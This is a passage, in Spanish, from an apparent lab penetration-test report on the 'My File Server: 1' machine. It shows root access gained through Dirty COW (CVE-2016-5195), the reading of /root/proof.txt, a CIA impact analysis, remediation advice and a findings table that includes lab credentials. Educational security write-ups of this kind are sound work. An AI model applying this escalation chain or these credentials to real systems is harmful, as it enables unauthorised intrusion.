
Figura 15. Ejecución del exploit: primer intento fallido (carrera perdida) y segundo intento exitoso con uid=0(root).

Figura 16. Flujo completo de escalada: wget, gcc, cowroot y shell de root.

8.4 Prueba de compromiso total
[root@fileserver smbuser]# cd /root
[root@fileserver root]# ls
proof.txt
[root@fileserver root]# cat proof.txt
Best of Luck
af52e0163b03cbf7c6dd146351594a43
Evidencia de compromiso total: shell con uid=0(root) y lectura del archivo de prueba /root/proof.txt, accesible únicamente para el superusuario.

Figura 17. Lectura de /root/proof.txt: flag de compromiso total del servidor.

9. Análisis de Impacto (Modelo CIA)
Dimensión | Evaluación | Justificación técnica
Confidencialidad | ALTA / COMPROMETIDA | Acceso root implica lectura total: archivos compartidos por SMB/FTP/NFS, configuraciones, hashes de /etc/shadow, historiales y cualquier dato almacenado. Las credenciales expuestas en readme.txt evidencian una cultura de manejo inseguro de secretos.
Integridad | ALTA / COMPROMETIDA | El recurso smbdata y el directorio FTP pub permiten escritura anónima; con root, un atacante puede alterar, borrar o reemplazar cualquier archivo (incluidos binarios del sistema), instalar puertas traseras o modificar registros para borrar huellas.
Disponibilidad | MEDIA-ALTA / COMPROMETIDA | El control root permite detener servicios, cifrar o destruir información (escenario tipo ransomware sobre el servidor de archivos) o causar denegación de servicio. La exposición de NFS y SMB amplía los vectores de interrupción.

Conclusión del análisis: el servidor de archivos quedó completamente comprometido en sus tres dimensiones. En un contexto empresarial real, esto equivale a pérdida de información confidencial, manipulación de evidencias/documentos y parada potencial del servicio de almacenamiento.

10. Recomendaciones Técnicas
# | Recomendación | Hallazgo que remedia | Prioridad
R1 | Actualizar el kernel a una versión parcheada posterior a CVE-2016-5195 (o aplicar el parche de Red Hat/CentOS) y establecer un proceso de gestión de parches. | H-05 | Inmediata
R2 | Eliminar toda credencial en archivos accesibles por el servidor web; retirar /readme.txt; implementar un gestor de secretos y política de contraseñas robustas. | H-01 | Inmediata
R3 | Deshabilitar el acceso anónimo en vsftpd (anonymous_enable=NO) y ProFTPD; eliminar permisos de escritura en directorios públicos. | H-02, H-03 | Inmediata
R4 | Restringir el recurso smbdata con autenticación robusta, principio de mínimo privilegio y, de ser posible, SMB firmado/cifrado. | H-04 | Alta
R5 | Restringir NFS por IP mediante /etc/exports (rw solo a hosts autorizados), desactivar en redes no confiables y aplicar firewall. | H-07 | Alta
R6 | Actualizar Apache httpd y desactivar el método TRACE; añadir cabeceras de seguridad (X-Frame-Options, X-Content-Type-Options, HSTS). | H-06 | Media
R7 | Auditar y eliminar claves SSH autorizadas no pertenecientes al personal legítimo; habilitar autenticación de dos factores y alertado de nuevas claves. | Cadena de explotación | Alta
R8 | Segmentar la red del servidor de archivos (VLAN dedicada), aplicar firewall (iptables/nftables) permitiendo solo puertos estrictamente necesarios y desplegar monitoreo/IDS. | Superficie de ataque | Alta

11. Tabla de Hallazgos
ID | Vulnerabilidad | Severidad | Evidencia | Impacto | Recomendación
H-01 | Exposición de credenciales válidas en archivo público del servidor web (readme.txt: usuario smbuser / contraseña rootroot1). | CRÍTICA | GET http://192.168.153.128/readme.txt → "My Password is rootroot1" (Fig. 7); usuario revelado por comentario del share SMB (Fig. 5). | Acceso inicial garantizado a servicios internos; compromiso de confidencialidad. | Eliminar el archivo; gestor de secretos; política de contraseñas (R2).
H-02 | FTP (vsftpd 3.0.2, 21/tcp) con acceso anónimo habilitado y directorio "pub" con permisos de escritura (drwxrwxrwx). | ALTA | nmap: "Anonymous FTP login allowed (FTP code 230) ... pub [NSE: writeable]" (Fig. 3). | Almacenamiento de contenido ilícito, malware o inyección de claves SSH (vector utilizado). | anonymous_enable=NO; permisos restrictivos (R3).
H-03 | Segundo servicio FTP (ProFTPD 1.3.5, 2121/tcp) con acceso anónimo habilitado. | MEDIA | nmap: "Anonymous FTP login allowed (FTP code 230)" en puerto 2121 (Fig. 4). | Divulgación de información de logs; ampliación de superficie de ataque. | Deshabilitar acceso anónimo o el servicio si no es necesario (R3).
H-04 | Recurso compartido SMB smbdata accesible sin autenticación con permisos de lectura y escritura; divulgación del usuario smbuser. | ALTA | smbmap -H 192.168.153.128 → smbdata READ, WRITE; comentario "smbuser" (Fig. 5). | Lectura/exfiltración y alteración de archivos corporativos; fuga de nombres de usuario. | Autenticación SMB, mínimo privilegio, SMB firmado (R4).
H-05 | Kernel Linux 3.10.0-229.el7 sin parchear, vulnerable a Dirty COW (CVE-2016-5195) — escalada de privilegios a root. | CRÍTICA | uname -a → 3.10.0-229.el7 (Fig. 12); id → uid=0(root) tras Exploit-DB 40616 (Fig. 15–16); proof.txt leído (Fig. 17). | Compromiso total del sistema (root); pérdida de las tres dimensiones CIA. | Parchear kernel; proceso continuo de gestión de vulnerabilidades (R1).
H-06 | Apache httpd 2.4.6 desactualizado, método TRACE activo y ausencia de cabeceras de seguridad. | MEDIA | nikto: "Apache/2.4.6 appears to be outdated", "HTTP TRACE method is active... vulnerable to XST", cabeceras faltantes (Fig. 6). | XST/XSS potenciales; fingerprinting facilitado a atacantes. | Actualizar Apache; desactivar TRACE; cabeceras de seguridad (R6).
H-07 | Servicio NFS (2049/tcp) y mountd (20048/tcp) expuestos sin restricciones de red. | MEDIA | nmap: nfs_acl 3 (RPC #100227), mountd 1-3 abiertos (Fig. 3–4). | Montaje potencial de recursos desde la red; vector de lectura/escritura remota. | Restringir exports por IP; firewall; deshabilitar si no es necesario (R5).

Anexo A — Evidencias complementarias del laboratorio
Pantalla de arranque de la máquina objetivo (banner Armour Infosec — My File Server: 1, CentOS 7, kernel 3.10.0-229.el7) y entorno de trabajo con ambas máquinas virtuales desplegadas:

Figura A1. Banner de arranque de My File Server: 1 (consola del servidor).

Figura A2. Entorno de laboratorio: máquina víctima y Kali Linux activas en VMware.

Fin del informe. Documento generado con fines educativos en entorno de laboratorio aislado.

